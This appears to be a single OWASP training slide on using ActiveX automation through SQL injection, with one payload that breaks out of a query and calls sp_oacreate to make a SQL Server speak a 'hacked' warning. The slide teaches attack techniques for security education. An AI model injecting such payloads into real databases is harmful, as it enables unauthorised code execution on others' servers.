 Using ActiveX Automation Scripts

Speech example

'; declare @o int, @var int
exec sp_oacreate 'speech.voicetext', @o out
exec sp_oamethod @o, 'register', NULL, 'x', 'x'
exec sp_oasetproperty @o, 'speed', 150
exec sp_oamethod @o, 'speak', NULL, 'warning, your sequel server has been hacked!', 1
waitfor delay '00:00:03' --

OWASP

59